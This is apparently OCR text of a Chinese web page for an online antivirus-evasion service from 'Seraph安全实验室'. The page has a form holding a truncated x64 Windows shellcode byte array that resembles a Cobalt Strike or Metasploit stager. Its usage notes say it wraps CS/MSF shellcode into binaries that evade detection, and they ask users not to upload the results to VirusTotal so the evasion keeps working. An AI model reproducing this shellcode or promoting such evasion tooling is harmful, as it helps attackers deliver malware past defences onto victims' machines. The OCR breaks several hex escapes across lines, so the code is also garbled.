 未知攻，焉知防
Home / Arsenal
在线免杀
架构 *
系统 *
x64
Windows
Shell Code *
/* length: 893 bytes */
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x6
5\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\
x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\x
e2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\
x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x4
4\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc
OK
注意事项
用户协议
使用说明
1、支持CS、MSF生成的Shell Code，填入Shell
Code后选择对应的系统和架构后点击OK即可生成
免杀后的二进制文件。
2、因为免杀具有实效性，请不要将免杀后的文件
上传至VT等检测平台。
3、本平台承诺免杀后的EXE绝无后门，大家可自
查。
Seraph安全实验室